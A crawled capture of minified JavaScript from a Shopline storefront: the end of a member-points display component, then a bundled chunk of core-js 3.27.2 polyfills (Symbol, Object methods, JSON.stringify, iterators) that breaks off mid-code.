0:Q.nickname,pointAvailableScore:D?`{${a("member.branding.point.number")}}`:`<span>${P!=null?P:0}</span>`,pointDeductionRule:rc,pointDeductibleAmount:D?`{${a("member.branding.point.amount")}}`:x(k)}),link:(!D&&!B||D&&G==="noLogin")&&![T.SIGN_IN,T.SIGN_UP].includes(e)&&(r==null?void 0:r.isShowLoginLink)?d("span",{class:"is-link",onClick:Ic,children:(r==null?void 0:r.loginLinkBtnText)||a("member.branding.link.signIn")}):"",icon:bc,styleSetting:(Z=(X=s==null?void 0:s.customData)==null?void 0:X.embeddedPoint)==null?void 0:Z.styleSetting}):null};export{Zc as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/jquery-chunk-9f58a2dc.js
body_size: 47236
content:
import{aO as Ei,aP as he}from"./App-chunk-88cbdb79.js";var Mu={exports:{}},Fu={exports:{}},Hu={exports:{}},Lr=function(n){return n&&n.Math==Math&&n},we=Lr(typeof globalThis=="object"&&globalThis)||Lr(typeof window=="object"&&window)||Lr(typeof self=="object"&&self)||Lr(typeof Ei=="object"&&Ei)||function(){return this}()||Function("return this")(),oe=function(n){try{return!!n()}catch(o){return!0}},Bc=oe,tn=!Bc(function(){var n=function(){}.bind();return typeof n!="function"||n.hasOwnProperty("prototype")}),Wc=tn,qu=Function.prototype,oo=qu.apply,uo=qu.call,Bu=typeof Reflect=="object"&&Reflect.apply||(Wc?uo.bind(oo):function(){return uo.apply(oo,arguments)}),Wu=tn,Ku=Function.prototype,Ii=Ku.call,Kc=Wu&&Ku.bind.bind(Ii,Ii),pe=Wu?Kc:function(n){return function(){return Ii.apply(n,arguments)}},Vu=pe,Vc=Vu({}.toString),Gc=Vu("".slice),$t=function(n){return Gc(Vc(n),8,-1)},Uc=$t,zc=pe,Gu=function(n){if(Uc(n)==="Function")return zc(n)},Ci=typeof document=="object"&&document.all,Xc=typeof Ci>"u"&&Ci!==void 0,Uu={all:Ci,IS_HTMLDDA:Xc},zu=Uu,Yc=zu.all,ye=zu.IS_HTMLDDA?function(n){return typeof n=="function"||n===Yc}:function(n){return typeof n=="function"},Ki={},Qc=oe,Oe=!Qc(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!=7}),Jc=tn,Mr=Function.prototype.call,Re=Jc?Mr.bind(Mr):function(){return Mr.apply(Mr,arguments)},Vi={},Xu={}.propertyIsEnumerable,Yu=Object.getOwnPropertyDescriptor,Zc=Yu&&!Xu.call({1:2},1);Vi.f=Zc?function(o){var c=Yu(this,o);return!!c&&c.enumerable}:Xu;var vr=function(n,o){return{enumerable:!(n&1),configurable:!(n&2),writable:!(n&4),value:o}},el=pe,tl=oe,rl=$t,Vn=Object,nl=el("".split),Qu=tl(function(){return!Vn("z").propertyIsEnumerable(0)})?function(n){return rl(n)=="String"?nl(n,""):Vn(n)}:Vn,rn=function(n){return n==null},il=rn,al=TypeError,nn=function(n){if(il(n))throw al("Can't call method on "+n);return n},ol=Qu,ul=nn,ft=function(n){return ol(ul(n))},so=ye,Ju=Uu,sl=Ju.all,xe=Ju.IS_HTMLDDA?function(n){return typeof n=="object"?n!==null:so(n)||n===sl}:function(n){return typeof n=="object"?n!==null:so(n)},et={},Gn=et,Un=we,fl=ye,fo=function(n){return fl(n)?n:void 0},ct=function(n,o){return arguments.length<2?fo(Gn[n])||fo(Un[n]):Gn[n]&&Gn[n][o]||Un[n]&&Un[n][o]},cl=pe,Ne=cl({}.isPrototypeOf),ll=typeof navigator<"u"&&String(navigator.userAgent)||"",Zu=we,zn=ll,co=Zu.process,lo=Zu.Deno,po=co&&co.versions||lo&&lo.version,vo=po&&po.v8,_e,Qr;vo&&(_e=vo.split("."),Qr=_e[0]>0&&_e[0]<4?1:+(_e[0]+_e[1]));!Qr&&zn&&(_e=zn.match(/Edge\/(\d+)/),(!_e||_e[1]>=74)&&(_e=zn.match(/Chrome\/(\d+)/),_e&&(Qr=+_e[1])));var Gi=Qr,ho=Gi,dl=oe,Ht=!!Object.getOwnPropertySymbols&&!dl(function(){var n=Symbol();return!String(n)||!(Object(n)instanceof Symbol)||!Symbol.sham&&ho&&ho<41}),pl=Ht,es=pl&&!Symbol.sham&&typeof Symbol.iterator=="symbol",vl=ct,hl=ye,yl=Ne,gl=es,bl=Object,an=gl?function(n){return typeof n=="symbol"}:function(n){var o=vl("Symbol");return hl(o)&&yl(o.prototype,bl(n))},$l=String,on=function(n){try{return $l(n)}catch(o){return"Object"}},ml=ye,Sl=on,xl=TypeError,Ui=function(n){if(ml(n))return n;throw xl(Sl(n)+" is not a function")},Tl=Ui,wl=rn,zi=function(n,o){var c=n[o];return wl(c)?void 0:Tl(c)},Xn=Re,Yn=ye,Qn=xe,Ol=TypeError,El=function(n,o){var c,p;if(o==="string"&&Yn(c=n.toString)&&!Qn(p=Xn(c,n))||Yn(c=n.valueOf)&&!Qn(p=Xn(c,n))||o!=="string"&&Yn(c=n.toString)&&!Qn(p=Xn(c,n)))return p;throw Ol("Can't convert object to primitive value")},qt={exports:{}},Il=!0,yo=we,Cl=Object.defineProperty,Pl=function(n,o){try{Cl(yo,n,{value:o,configurable:!0,writable:!0})}catch(c){yo[n]=o}return o},Al=we,jl=Pl,go="__core-js_shared__",_l=Al[go]||jl(go,{}),Xi=_l,bo=Xi;(qt.exports=function(n,o){return bo[n]||(bo[n]=o!==void 0?o:{})})("versions",[]).push({version:"3.27.2",mode:"pure",copyright:"\xA9 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.27.2/LICENSE",source:"https://github.com/zloirock/core-js"});var Dl=nn,Rl=Object,Bt=function(n){return Rl(Dl(n))},Nl=pe,kl=Bt,Ll=Nl({}.hasOwnProperty),Te=Object.hasOwn||function(o,c){return Ll(kl(o),c)},Ml=pe,Fl=0,Hl=Math.random(),ql=Ml(1 .toString),un=function(n){return"Symbol("+(n===void 0?"":n)+")_"+ql(++Fl+Hl,36)},Bl=we,Wl=qt.exports,$o=Te,Kl=un,Vl=Ht,Gl=es,Nt=Bl.Symbol,Jn=Wl("wks"),Ul=Gl?Nt.for||Nt:Nt&&Nt.withoutSetter||Kl,ue=function(n){return $o(Jn,n)||(Jn[n]=Vl&&$o(Nt,n)?Nt[n]:Ul("Symbol."+n)),Jn[n]},zl=Re,mo=xe,So=an,Xl=zi,Yl=El,Ql=ue,Jl=TypeError,Zl=Ql("toPrimitive"),ed=function(n,o){if(!mo(n)||So(n))return n;var c=Xl(n,Zl),p;if(c){if(o===void 0&&(o="default"),p=zl(c,n,o),!mo(p)||So(p))return p;throw Jl("Can't convert object to primitive value")}return o===void 0&&(o="number"),Yl(n,o)},td=ed,rd=an,sn=function(n){var o=td(n,"string");return rd(o)?o:o+""},nd=we,xo=xe,Pi=nd.document,id=xo(Pi)&&xo(Pi.createElement),ts=function(n){return id?Pi.createElement(n):{}},ad=Oe,od=oe,ud=ts,rs=!ad&&!od(function(){return Object.defineProperty(ud("div"),"a",{get:function(){return 7}}).a!=7}),sd=Oe,fd=Re,cd=Vi,ld=vr,dd=ft,pd=sn,vd=Te,hd=rs,To=Object.getOwnPropertyDescriptor;Ki.f=sd?To:function(o,c){if(o=dd(o),c=pd(c),hd)try{return To(o,c)}catch(p){}if(vd(o,c))return ld(!fd(cd.f,o,c),o[c])};var yd=oe,gd=ye,bd=/#|\.prototype\./,hr=function(n,o){var c=md[$d(n)];return c==xd?!0:c==Sd?!1:gd(o)?yd(o):!!o},$d=hr.normalize=function(n){return String(n).replace(bd,".").toLowerCase()},md=hr.data={},Sd=hr.NATIVE="N",xd=hr.POLYFILL="P",Td=hr,wo=Gu,wd=Ui,Od=tn,Ed=wo(wo.bind),yr=function(n,o){return wd(n),o===void 0?n:Od?Ed(n,o):function(){return n.apply(o,arguments)}},Ee={},Id=Oe,Cd=oe,ns=Id&&Cd(function(){return Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype!=42}),Pd=xe,Ad=String,jd=TypeError,lt=function(n){if(Pd(n))return n;throw jd(Ad(n)+" is not an object")},_d=Oe,Dd=rs,Rd=ns,Fr=lt,Oo=sn,Nd=TypeError,Zn=Object.defineProperty,kd=Object.getOwnPropertyDescriptor,ei="enumerable",ti="configurable",ri="writable";Ee.f=_d?Rd?function(o,c,p){if(Fr(o),c=Oo(c),Fr(p),typeof o=="function"&&c==="prototype"&&"value"in p&&ri in p&&!p[ri]){var g=kd(o,c);g&&g[ri]&&(o[c]=p.value,p={configurable:ti in p?p[ti]:g[ti],enumerable:ei in p?p[ei]:g[ei],writable:!1})}return Zn(o,c,p)}:Zn:function(o,c,p){if(Fr(o),c=Oo(c),Fr(p),Dd)try{return Zn(o,c,p)}catch(g){}if("get"in p||"set"in p)throw Nd("Accessors not supported");return"value"in p&&(o[c]=p.value),o};var Ld=Oe,Md=Ee,Fd=vr,Wt=Ld?function(n,o,c){return Md.f(n,o,Fd(1,c))}:function(n,o,c){return n[o]=c,n},Hr=we,Hd=Bu,qd=Gu,Bd=ye,Wd=Ki.f,Kd=Td,jt=et,Vd=yr,_t=Wt,Eo=Te,Gd=function(n){var o=function(c,p,g){if(this instanceof o){switch(arguments.length){case 0:return new n;case 1:return new n(c);case 2:return new n(c,p)}return new n(c,p,g)}return Hd(n,this,arguments)};return o.prototype=n.prototype,o},ce=function(n,o){var c=n.target,p=n.global,g=n.stat,T=n.proto,O=p?Hr:g?Hr[c]:(Hr[c]||{}).prototype,A=p?jt:jt[c]||_t(jt,c,{})[c],_=A.prototype,I,C,L,R,j,D,M,J,F;for(R in o)I=Kd(p?R:c+(g?".":"#")+R,n.forced),C=!I&&O&&Eo(O,R),D=A[R],C&&(n.dontCallGetSet?(F=Wd(O,R),M=F&&F.value):M=O[R]),j=C&&M?M:o[R],!(C&&typeof D==typeof j)&&(n.bind&&C?J=Vd(j,Hr):n.wrap&&C?J=Gd(j):T&&Bd(j)?J=qd(j):J=j,(n.sham||j&&j.sham||D&&D.sham)&&_t(J,"sham",!0),_t(A,R,J),T&&(L=c+"Prototype",Eo(jt,L)||_t(jt,L,{}),_t(jt[L],R,j),n.real&&_&&(I||!_[R])&&_t(_,R,j)))},Ud=ce,zd=Oe,Io=Ee.f;Ud({target:"Object",stat:!0,forced:Object.defineProperty!==Io,sham:!zd},{defineProperty:Io});var Xd=et,is=Xd.Object,Yd=Hu.exports=function(o,c,p){return is.defineProperty(o,c,p)};is.defineProperty.sham&&(Yd.sham=!0);var Qd=Hu.exports,Jd=Qd,Zd=Jd,ep=Zd,tp=ep,rp=tp;(function(n){n.exports=rp})(Fu);(function(n){n.exports=Fu.exports})(Mu);const as=he(Mu.exports);var os={exports:{}},us={exports:{}},np=$t,gr=Array.isArray||function(o){return np(o)=="Array"},ip=Math.ceil,ap=Math.floor,op=Math.trunc||function(o){var c=+o;return(c>0?ap:ip)(c)},up=op,Yi=function(n){var o=+n;return o!==o||o===0?0:up(o)},sp=Yi,fp=Math.min,cp=function(n){return n>0?fp(sp(n),9007199254740991):0},lp=cp,mt=function(n){return lp(n.length)},dp=TypeError,pp=9007199254740991,vp=function(n){if(n>pp)throw dp("Maximum allowed index exceeded");return n},hp=sn,yp=Ee,gp=vr,fn=function(n,o,c){var p=hp(o);p in n?yp.f(n,p,gp(0,c)):n[p]=c},bp=ue,$p=bp("toStringTag"),ss={};ss[$p]="z";var Qi=String(ss)==="[object z]",mp=Qi,Sp=ye,Ur=$t,xp=ue,Tp=xp("toStringTag"),wp=Object,Op=Ur(function(){return arguments}())=="Arguments",Ep=function(n,o){try{return n[o]}catch(c){}},Kt=mp?Ur:function(n){var o,c,p;return n===void 0?"Undefined":n===null?"Null":typeof(c=Ep(o=wp(n),Tp))=="string"?c:Op?Ur(o):(p=Ur(o))=="Object"&&Sp(o.callee)?"Arguments":p},Ip=pe,Cp=ye,Ai=Xi,Pp=Ip(Function.toString);Cp(Ai.inspectSource)||(Ai.inspectSource=function(n){return Pp(n)});var Ap=Ai.inspectSource,jp=pe,_p=oe,fs=ye,Dp=Kt,Rp=ct,Np=Ap,cs=function(){},kp=[],ls=Rp("Reflect","construct"),Ji=/^\s*(?:class|function)\b/,Lp=jp(Ji.exec),Mp=!Ji.exec(cs),ar=function(o){if(!fs(o))return!1;try{return ls(cs,kp,o),!0}catch(c){return!1}},ds=function(o){if(!fs(o))return!1;switch(Dp(o)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return Mp||!!Lp(Ji,Np(o))}catch(c){return!0}};ds.sham=!0;var Zi=!ls||_p(function(){var n;return ar(ar.call)||!ar(Object)||!ar(function(){n=!0})||n})?ds:ar,Co=gr,Fp=Zi,Hp=xe,qp=ue,Bp=qp("species"),Po=Array,Wp=function(n){var o;return Co(n)&&(o=n.constructor,Fp(o)&&(o===Po||Co(o.prototype))?o=void 0:Hp(o)&&(o=o[Bp],o===null&&(o=void 0))),o===void 0?Po:o},Kp=Wp,ps=function(n,o){return new(Kp(n))(o===0?0:o)},Vp=oe,Gp=ue,Up=Gi,zp=Gp("species"),cn=function(n){return Up>=51||!Vp(function(){var o=[],c=o.constructor={};return c[zp]=function(){return{foo:1}},o[n](Boolean).foo!==1})},Xp=ce,Yp=oe,Qp=gr,Jp=xe,Zp=Bt,ev=mt,Ao=vp,jo=fn,tv=ps,rv=cn,nv=ue,iv=Gi,vs=nv("isConcatSpreadable"),av=iv>=51||!Yp(function(){var n=[];return n[vs]=!1,n.concat()[0]!==n}),ov=function(n){if(!Jp(n))return!1;var o=n[vs];return o!==void 0?!!o:Qp(n)},uv=!av||!rv("concat");Xp({target:"Array",proto:!0,arity:1,forced:uv},{concat:function(o){var c=Zp(this),p=tv(c,0),g=0,T,O,A,_,I;for(T=-1,A=arguments.length;T<A;T++)if(I=T===-1?c:arguments[T],ov(I))for(_=ev(I),Ao(g+_),O=0;O<_;O++,g++)O in I&&jo(p,g,I[O]);else Ao(g+1),jo(p,g++,I);return p.length=g,p}});var sv=Kt,fv=String,br=function(n){if(sv(n)==="Symbol")throw TypeError("Cannot convert a Symbol value to a string");return fv(n)},ea={},cv=Yi,lv=Math.max,dv=Math.min,ta=function(n,o){var c=cv(n);return c<0?lv(c+o,0):dv(c,o)},pv=ft,vv=ta,hv=mt,_o=function(n){return function(o,c,p){var g=pv(o),T=hv(g),O=vv(p,T),A;if(n&&c!=c){for(;T>O;)if(A=g[O++],A!=A)return!0}else for(;T>O;O++)if((n||O in g)&&g[O]===c)return n||O||0;return!n&&-1}},hs={includes:_o(!0),indexOf:_o(!1)},$r={},yv=pe,ni=Te,gv=ft,bv=hs.indexOf,$v=$r,Do=yv([].push),ys=function(n,o){var c=gv(n),p=0,g=[],T;for(T in c)!ni($v,T)&&ni(c,T)&&Do(g,T);for(;o.length>p;)ni(c,T=o[p++])&&(~bv(g,T)||Do(g,T));return g},ra=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mv=ys,Sv=ra,gs=Object.keys||function(o){return mv(o,Sv)},xv=Oe,Tv=ns,wv=Ee,Ov=lt,Ev=ft,Iv=gs;ea.f=xv&&!Tv?Object.defineProperties:function(o,c){Ov(o);for(var p=Ev(c),g=Iv(c),T=g.length,O=0,A;T>O;)wv.f(o,A=g[O++],p[A]);return o};var Cv=ct,Pv=Cv("document","documentElement"),Av=qt.exports,jv=un,Ro=Av("keys"),ln=function(n){return Ro[n]||(Ro[n]=jv(n))},_v=lt,Dv=ea,No=ra,Rv=$r,Nv=Pv,kv=ts,Lv=ln,ko=">",Lo="<",ji="prototype",_i="script",bs=Lv("IE_PROTO"),ii=function(){},$s=function(n){return Lo+_i+ko+n+Lo+"/"+_i+ko},Mo=function(n){n.write($s("")),n.close();var o=n.parentWindow.Object;return n=null,o},Mv=function(){var n=kv("iframe"),o="java"+_i+":",c;return n.style.display="none",Nv.appendChild(n),n.src=String(o),c=n.contentWindow.document,c.open(),c.write($s("document.F=Object")),c.close(),c.F},qr,zr=function(){try{qr=new ActiveXObject("htmlfile")}catch(o){}zr=typeof document<"u"?document.domain&&qr?Mo(qr):Mv():Mo(qr);for(var n=No.length;n--;)delete zr[ji][No[n]];return zr()};Rv[bs]=!0;var dn=Object.create||function(o,c){var p;return o!==null?(ii[ji]=_v(o),p=new ii,ii[ji]=null,p[bs]=o):p=zr(),c===void 0?p:Dv.f(p,c)},pn={},Fv=ys,Hv=ra,qv=Hv.concat("length","prototype");pn.f=Object.getOwnPropertyNames||function(o){return Fv(o,qv)};var na={},Fo=ta,Bv=mt,Wv=fn,Kv=Array,Vv=Math.max,Gv=function(n,o,c){for(var p=Bv(n),g=Fo(o,p),T=Fo(c===void 0?p:c,p),O=Kv(Vv(T-g,0)),A=0;g<T;g++,A++)Wv(O,A,n[g]);return O.length=A,O},Uv=$t,zv=ft,ms=pn.f,Xv=Gv,Ss=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],Yv=function(n){try{return ms(n)}catch(o){return Xv(Ss)}};na.f=function(o){return Ss&&Uv(o)=="Window"?Yv(o):ms(zv(o))};var ia={};ia.f=Object.getOwnPropertySymbols;var Qv=Wt,mr=function(n,o,c,p){return p&&p.enumerable?n[o]=c:Qv(n,o,c),n},Sr={},Jv=ue;Sr.f=Jv;var Ho=et,Zv=Te,eh=Sr,th=Ee.f,ae=function(n){var o=Ho.Symbol||(Ho.Symbol={});Zv(o,n)||th(o,n,{value:eh.f(n)})},rh=Re,nh=ct,ih=ue,ah=mr,xs=function(){var n=nh("Symbol"),o=n&&n.prototype,c=o&&o.valueOf,p=ih("toPrimitive");o&&!o[p]&&ah(o,p,function(g){return rh(c,this)},{arity:1})},oh=Qi,uh=Kt,sh=oh?{}.toString:function(){return"[object "+uh(this)+"]"},fh=Qi,ch=Ee.f,lh=Wt,dh=Te,ph=sh,vh=ue,qo=vh("toStringTag"),Vt=function(n,o,c,p){if(n){var g=c?n:n.prototype;dh(g,qo)||ch(g,qo,{configurable:!0,value:o}),p&&!fh&&lh(g,"toString",ph)}},hh=we,yh=ye,Bo=hh.WeakMap,gh=yh(Bo)&&/native code/.test(String(Bo)),bh=gh,Ts=we,$h=xe,mh=Wt,ai=Te,oi=Xi,Sh=ln,xh=$r,Wo="Object already initialized",Di=Ts.TypeError,Th=Ts.WeakMap,Jr,cr,Zr,wh=function(n){return Zr(n)?cr(n):Jr(n,{})},Oh=function(n){return function(o){var c;if(!$h(o)||(c=cr(o)).type!==n)throw Di("Incompatible receiver, "+n+" required");return c}};if(bh||oi.state){var Ke=oi.state||(oi.state=new Th);Ke.get=Ke.get,Ke.has=Ke.has,Ke.set=Ke.set,Jr=function(n,o){if(Ke.has(n))throw Di(Wo);return o.facade=n,Ke.set(n,o),o},cr=function(n){return Ke.get(n)||{}},Zr=function(n){return Ke.has(n)}}else{var Dt=Sh("state");xh[Dt]=!0,Jr=function(n,o){if(ai(n,Dt))throw Di(Wo);return o.facade=n,mh(n,Dt,o),o},cr=function(n){return ai(n,Dt)?n[Dt]:{}},Zr=function(n){return ai(n,Dt)}}var xr={set:Jr,get:cr,has:Zr,enforce:wh,getterFor:Oh},Eh=yr,Ih=pe,Ch=Qu,Ph=Bt,Ah=mt,jh=ps,Ko=Ih([].push),at=function(n){var o=n==1,c=n==2,p=n==3,g=n==4,T=n==6,O=n==7,A=n==5||T;return function(_,I,C,L){for(var R=Ph(_),j=Ch(R),D=Eh(I,C),M=Ah(j),J=0,F=L||jh,ne=o?F(_,M):c||O?F(_,0):void 0,tt,ke;M>J;J++)if((A||J in j)&&(tt=j[J],ke=D(tt,J,R),n))if(o)ne[J]=ke;else if(ke)switch(n){case 3:return!0;case 5:return tt;case 6:return J;case 2:Ko(ne,tt)}else switch(n){case 4:return!1;case 7:Ko(ne,tt)}return T?-1:p||g?g:ne}},Tr={forEach:at(0),map:at(1),filter:at(2),some:at(3),every:at(4),find:at(5),findIndex:at(6),filterReject:at(7)},vn=ce,aa=we,oa=Re,_h=pe,Lt=Oe,Mt=Ht,Dh=oe,fe=Te,Rh=Ne,Ri=lt,hn=ft,ua=sn,Nh=br,Ni=vr,lr=dn,ws=gs,kh=pn,Os=na,Lh=ia,Es=Ki,Is=Ee,Mh=ea,Cs=Vi,Vo=mr,sa=qt.exports,Fh=ln,Ps=$r,Go=un,Hh=ue,qh=Sr,Bh=ae,Wh=xs,Kh=Vt,As=xr,yn=Tr.forEach,Se=Fh("hidden"),gn="Symbol",dr="prototype",Vh=As.set,Uo=As.getterFor(gn),De=Object[dr],bt=aa.Symbol,ur=bt&&bt[dr],Gh=aa.TypeError,ui=aa.QObject,js=Es.f,ot=Is.f,_s=Os.f,Uh=Cs.f,Ds=_h([].push),Je=sa("symbols"),wr=sa("op-symbols"),zh=sa("wks"),ki=!ui||!ui[dr]||!ui[dr].findChild,Li=Lt&&Dh(function(){return lr(ot({},"a",{get:function(){return ot(this,"a",{value:7}).a}})).a!=7})?function(n,o,c){var p=js(De,o);p&&delete De[o],ot(n,o,c),p&&n!==De&&ot(De,o,p)}:ot,si=function(n,o){var c=Je[n]=lr(ur);return Vh(c,{type:gn,tag:n,description:o}),Lt||(c.description=o),c},bn=function(o,c,p){o===De&&bn(wr,c,p),Ri(o);var g=ua(c);return Ri(p),fe(Je,g)?(p.enumerable?(fe(o,Se)&&o[Se][g]&&(o[Se][g]=!1),p=lr(p,{enumerable:Ni(0,!1)})):(fe(o,Se)||ot(o,Se,Ni(1,{})),o[Se][g]=!0),Li(o,g,p)):ot(o,g,p)},fa=function(o,c){Ri(o);var p=hn(c),g=ws(p).concat(Ls(p));return yn(g,function(T){(!Lt||oa(Rs,p,T))&&bn(o,T,p[T])}),o},Xh=function(o,c){return c===void 0?lr(o):fa(lr(o),c)},Rs=function(o){var c=ua(o),p=oa(Uh,this,c);return this===De&&fe(Je,c)&&!fe(wr,c)?!1:p||!fe(this,c)||!fe(Je,c)||fe(this,Se)&&this[Se][c]?p:!0},Ns=function(o,c){var p=hn(o),g=ua(c);if(!(p===De&&fe(Je,g)&&!fe(wr,g))){var T=js(p,g);return T&&fe(Je,g)&&!(fe(p,Se)&&p[Se][g])&&(T.enumerable=!0),T}},ks=function(o){var c=_s(hn(o)),p=[];return yn(c,function(g){!fe(Je,g)&&!fe(Ps,g)&&Ds(p,g)}),p},Ls=function(n){var o=n===De,c=_s(o?wr:hn(n)),p=[];return yn(c,function(g){fe(Je,g)&&(!o||fe(De,g))&&Ds(p,Je[g])}),p};Mt||(bt=function(){if(Rh(ur,this))throw Gh("Symbol is not a constructor");var o=!arguments.length||arguments[0]===void 0?void 0:Nh(arguments[0]),c=Go(o),p=function(g){this===De&&oa(p,wr,g),fe(this,Se)&&fe(this[Se],c)&&(this[Se][c]=!1),Li(this,c,Ni(1,g))};return Lt&&ki&&Li(De,c,{configurable:!0,set:p}),si(c,o)},ur=bt[dr],Vo(ur,"toString",function(){return Uo(this).tag}),Vo(bt,"withoutSetter",function(n){return si(Go(n),n)}),Cs.f=Rs,Is.f=bn,Mh.f=fa,Es.f=Ns,kh.f=Os.f=ks,Lh.f=Ls,qh.f=function(n){return si(Hh(n),n)},Lt&&ot(ur,"description",{configurable:!0,get:function(){return Uo(this).description}}));vn({global:!0,constructor:!0,wrap:!0,forced:!Mt,sham:!Mt},{Symbol:bt});yn(ws(zh),function(n){Bh(n)});vn({target:gn,stat:!0,forced:!Mt},{useSetter:function(){ki=!0},useSimple:function(){ki=!1}});vn({target:"Object",stat:!0,forced:!Mt,sham:!Lt},{create:Xh,defineProperty:bn,defineProperties:fa,getOwnPropertyDescriptor:Ns});vn({target:"Object",stat:!0,forced:!Mt},{getOwnPropertyNames:ks});Wh();Kh(bt,gn);Ps[Se]=!0;var Yh=Ht,Ms=Yh&&!!Symbol.for&&!!Symbol.keyFor,Qh=ce,Jh=ct,Zh=Te,ey=br,Fs=qt.exports,ty=Ms,fi=Fs("string-to-symbol-registry"),ry=Fs("symbol-to-string-registry");Qh({target:"Symbol",stat:!0,forced:!ty},{for:function(n){var o=ey(n);if(Zh(fi,o))return fi[o];var c=Jh("Symbol")(o);return fi[o]=c,ry[c]=o,c}});var ny=ce,iy=Te,ay=an,oy=on,uy=qt.exports,sy=Ms,zo=uy("symbol-to-string-registry");ny({target:"Symbol",stat:!0,forced:!sy},{keyFor:function(o){if(!ay(o))throw TypeError(oy(o)+" is not a symbol");if(iy(zo,o))return zo[o]}});var fy=pe,Hs=fy([].slice),cy=ce,qs=ct,Bs=Bu,ly=Re,Or=pe,Ws=oe,dy=gr,py=ye,vy=xe,Xo=an,Ks=Hs,hy=Ht,ut=qs("JSON","stringify"),Br=Or(/./.exec),Yo=Or("".charAt),yy=Or("".charCodeAt),gy=Or("".replace),by=Or(1 .toString),$y=/[\uD800-\uDFFF]/g,Qo=/^[\uD800-\uDBFF]$/,Jo=/^[\uDC00-\uDFFF]$/,Zo=!hy||Ws(function(){var n=qs("Symbol")();return ut([n])!="[null]"||ut({a:n})!="{}"||ut(Object(n))!="{}"}),eu=Ws(function(){return ut("\uDF06\uD834")!=='"\\udf06\\ud834"'||ut("\uDEAD")!=='"\\udead"'}),my=function(n,o){var c=Ks(arguments),p=o;if(!(!vy(o)&&n===void 0||Xo(n)))return dy(o)||(o=function(g,T){if(py(p)&&(T=ly(p,this,g,T)),!Xo(T))return T}),c[1]=o,Bs(ut,null,c)},Sy=function(n,o,c){var p=Yo(c,o-1),g=Yo(c,o+1);return Br(Qo,n)&&!Br(Jo,g)||Br(Jo,n)&&!Br(Qo,p)?"\\u"+by(yy(n,0),16):n};ut&&cy({target:"JSON",stat:!0,arity:3,forced:Zo||eu},{stringify:function(o,c,p){var g=Ks(arguments),T=Bs(Zo?my:ut,null,g);return eu&&typeof T=="string"?gy(T,$y,Sy):T}});var xy=ce,Ty=Ht,wy=oe,Vs=ia,Oy=Bt,Ey=!Ty||wy(function(){Vs.f(1)});xy({target:"Object",stat:!0,forced:Ey},{getOwnPropertySymbols:function(o){var c=Vs.f;return c?c(Oy(o)):[]}});var Iy=ae;Iy("asyncIterator");var Cy=ae;Cy("hasInstance");var Py=ae;Py("isConcatSpreadable");var Ay=ae;Ay("iterator");var jy=ae;jy("match");var _y=ae;_y("matchAll");var Dy=ae;Dy("replace");var Ry=ae;Ry("search");var Ny=ae;Ny("species");var ky=ae;ky("split");var Ly=ae,My=xs;Ly("toPrimitive");My();var Fy=ct,Hy=ae,qy=Vt;Hy("toStringTag");qy(Fy("Symbol"),"Symbol");var By=ae;By("unscopables");var Wy=we,Ky=Vt;Ky(Wy.JSON,"JSON",!0);var Vy=et,Gy=Vy.Symbol,Uy=function(){},Gt={},Mi=Oe,zy=Te,Gs=Function.prototype,Xy=Mi&&Object.getOwnPropertyDescriptor,ca=zy(Gs,"name"),Yy=ca&&function(){}.name==="something",Qy=ca&&(!Mi||Mi&&Xy(Gs,"name").configurable),Jy={EXISTS:ca,PROPER:Yy,CONFIGURABLE:Qy},Zy=oe,eg=!Zy(function(){function n(){}return n.prototype.constructor=null,Object.getPrototypeOf(new n)!==n.prototype}),tg=Te,rg=ye,ng=Bt,ig=ln,ag=eg,tu=ig("IE_PROTO"),Fi=Object,og=Fi.prototype,Us=ag?Fi.getPrototypeOf:function(n){var o=ng(n);if(tg(o,tu))return o[tu];var c=o.constructor;return rg(c)&&o instanceof c?c.prototype:o instanceof Fi?og:null},ug=oe,sg=ye,fg=xe,cg=dn,ru=Us,lg=mr,dg=ue,Hi=dg("iterator"),zs=!1,Ye,ci,li;[].keys&&(li=[].keys(),"next"in li?(ci=ru(ru(li)),ci!==Object.prototype&&(Ye=ci)):zs=!0);var pg=!fg(Ye)||ug(function(){var n={};return Ye[Hi].call(n)!==n});pg?Ye={}:Ye=cg(Ye);sg(Ye[Hi])||lg(Ye,Hi,function(){return this});var Xs={IteratorPrototype:Ye,BUGGY_SAFARI_ITERATORS:zs},vg=Xs.IteratorPrototype,hg=dn,yg=vr,gg=Vt,bg=Gt,$g=function(){return this},mg=function(n,o,c,p){var g=o+" Iterator";return n.prototype=hg(vg,{next:yg(+!p,c)}),gg(n,g,!1,!0),bg[g]=$g,n},Sg=ce,xg=Re,Ys=Jy,Tg=mg,wg=Us,Og=Vt,nu=mr,Eg=ue,iu=Gt,Qs=Xs,Ig=Ys.PROPER;Ys.CONFIGURABLE;Qs.IteratorPrototype;var Wr=Qs.BUGGY_SAFARI_ITERATORS,di=Eg("iterator"),au="keys",Kr="values",ou="entries",Cg=function(){return this},la=function(n,o,c,p,g,T,O){Tg(c,o,p);var A=function(F){if(F===g&&R)return R;if(!Wr&&F in C)return C[F];switch(F){case au:return function(){return new c(this,F)};case Kr:return function(){return new c(this,F)};case ou:return function(){return new c(this,F)}}return function(){return new c(this)}},_=o+" Iterator",I=!1,C=n.prototype,L=C[di]||C["@@iterator"]||g&&C[g],R=!Wr&&L||A(g),j=o=="Array"&&C.entries||L,D,M,J;if(j&&(D=wg(j.call(new n)),D!==Object.prototype&&D.next&&(Og(D,_,!0,!0),iu[_]=Cg)),Ig&&g==Kr&&L&&L.name!==Kr&&(I=!0,R=function(){return xg(L,this)}),g)if(M={values:A(Kr),keys:T?R:A(au),entries:A(ou)},O)for(J in M)(Wr||I||!(J in C))&&nu(C,J,M[J]);else Sg({target:o,proto:!0,forced:Wr||I},M);return O&&C[di]!==R&&nu(C,di,R,{name:g}),iu[o]=R,M},da=function(n,o){return{value:n,done:o}},Pg=ft,pa=Uy,uu=Gt,Js=xr,Ag=Ee.f,jg=la,Vr=da,_g=Il,Dg=Oe,Zs="Array Iterator",Rg=Js.set,Ng=Js.getterFor(Zs);jg(Array,"Array",function(n,o){Rg(this,{type:Zs,target:Pg(n),index:0,kind:o})},function(){var 